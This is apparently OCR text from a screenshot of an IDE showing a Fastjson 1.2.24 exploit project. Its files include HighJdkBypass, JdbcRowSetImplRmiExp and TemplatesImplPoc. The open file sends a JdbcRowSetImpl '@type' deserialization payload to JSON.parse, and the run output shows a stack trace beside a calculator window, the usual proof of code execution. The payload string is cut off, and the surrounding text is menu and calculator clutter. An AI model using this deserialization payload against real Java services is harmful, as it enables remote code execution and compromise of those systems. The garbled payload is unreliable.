 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.24 - HighJdkBypass.java
FastjsonEXP_1.2.24 › src › main › java › HighJdkBypass
HighJdkBypass
Git:
Project
TemplatesImplPoc.java
JdbcRowSetImplRmiExp.java
HighJdkBypass.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
FastjsonEXP_1.2.24 C:\Users\VanHurts\OneDrive - of
.idea
src
main
java
HighJdkBypass
JdbcRowSetImplLdapExp
JdbcRowSetImplRmiExp
TemplatesImplPoc
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2
3 public class HighJdkBypass {
4 public static void main(String[] args) {
5 String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceNa ject\",\"autoCommit\":\"true\" }";
6 JSON.parse(payload);
7 }
8 }
9
1
计算器
标准
0
MC MR M+ M- MS Mˇ
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: HighJdkBypass
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashSet cannot be cast to javax.sql.DataSource
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:624)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
Git Find Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 3 sec, 398 ms (moments ago) 8:2 CRLF UTF-8 4 spaces main